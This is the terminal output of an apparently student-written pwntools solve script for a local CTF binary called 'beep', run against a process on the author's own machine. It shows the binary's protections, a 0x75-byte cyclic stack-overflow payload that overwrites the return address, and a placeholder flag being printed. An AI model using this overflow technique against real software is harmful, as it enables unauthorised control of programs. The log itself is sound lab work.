 undutmaning/beep [ v3.10.12]
→ ./solve.py LOCAL
[*] '/mnt/d/Bit/Assignments/its/ctf/undutmaning/beep/beep'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/mnt/d/Bit/Assignments/its/ctf/undutmaning/beep/beep': pid 7684
[DEBUG] Received 0x24 bytes:
    b'* beeeeeeeeeeeeeeeeeeeeeeeeeeep *\n'
    b'> '
[DEBUG] Sent 0x75 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  62 61 61 62  39 05 00 00  │yaaa│zaab│baab│9···│
    00000070  00 00 00 00  0a                                     │····│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
    b'picoCTF{fake_flag}\n'
picoCTF{fake_flag}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/mnt/d/Bit/Assignments/its/ctf/undutmaning/beep/beep' stopped with exit code 0 (pid 7684)